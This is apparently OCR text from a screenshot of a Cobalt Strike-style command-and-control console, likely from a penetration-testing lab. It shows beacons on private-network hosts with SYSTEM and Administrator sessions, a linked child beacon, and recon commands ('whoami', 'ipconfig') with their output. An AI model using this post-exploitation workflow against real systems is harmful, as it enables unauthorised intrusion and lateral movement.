 external internal listener user computer
192.168.52.143 192.168.52.138 shell SYSTEM * OWA
192.168.52.143 192.168.52.143 shell Administrator * STU1
192.168.111.16 192.168.52.143 shell Administrator * STU1
日志X 监听器X 凭据信息X Beacon 192.168.52.143@4036 X Beacon 192.168.52.143@1804 X Beacon 192.168.52.138@2380 X
[+] established link to parent beacon: 192.168.52.143
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d98:a689:459f:9fae%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :